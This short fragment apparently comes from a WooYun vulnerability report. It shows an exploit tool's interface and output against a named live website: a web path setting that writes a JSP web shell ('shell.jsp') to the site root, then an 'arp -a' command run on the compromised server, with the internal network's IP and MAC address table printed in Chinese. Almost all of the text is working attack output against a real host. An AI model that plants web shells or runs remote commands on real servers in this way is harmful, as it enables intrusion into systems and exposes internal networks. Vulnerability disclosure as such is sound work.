 Url: http://www.gdlcx.com/lcxweb/index.ext
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 10.44.53.19 --- 0x13
Internet 地址 物理地址 类型
10.44.53.1 6c-ae-8b-02-f7-cc 动态
10.44.53.3 6c-ae-8b-02-f7-cc 动态
10.44.53.4 6c-ae-8b-02-f7-b0 动态
10.44.53.16 00-23-7d-ce-eb-36 动态
10.44.53.18 b4-b5-2f-61-2e-80 动态
10.44.53.29 b4-b5-2f-61-0c-c0 动态
10.44.53.30 6c-3b-e5-ab-fd-78 动态
10.44.53.31 6c-3b-e5-ab-4d-80 动态
10.44.53.32 6c-3b-e5-ab-a9-24 动态
10.44.53.107 74-e6-e2-50-58-4d 动态
10.44.53.230 28-d2-44-b9-43-54 动态
10.44.53.250 00-e0-4c-0e-76-99 动态
10.44.53.251 70-54-f5-9d-1b-53 动态
10.44.53.253 00-00-5e-00-01-64 动态
10.44.53.254 ac-4e-91-4d-64-3d 动态
10.44.53.255 ff-ff-ff-ff-ff-ff 静态
169.254.156.155 28-d2-44-e9-04-8e 动态
www.wooyun.org